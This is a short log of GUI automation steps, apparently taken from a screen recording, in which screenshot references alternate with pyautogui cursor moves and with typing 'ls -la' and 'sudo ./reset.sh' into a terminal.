
pyautogui.moveTo(134, 158)

pyautogui.moveTo(736, 147)

pyautogui.moveTo(659, 462)

pyautogui.moveTo(430, 287)

pyautogui.moveTo(492, 289)

pyautogui.moveTo(759, 182)

pyautogui.moveTo(817, 177)

pyautogui.moveTo(674, 251)

# List the setup folder with ls -la and run ./reset.sh with sudo
pyautogui.write('ls -la')

pyautogui.press('Return')

pyautogui.moveTo(847, 79)

pyautogui.moveTo(781, 108)

pyautogui.write('sudo ./')

pyautogui.write('reset.sh')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('l')
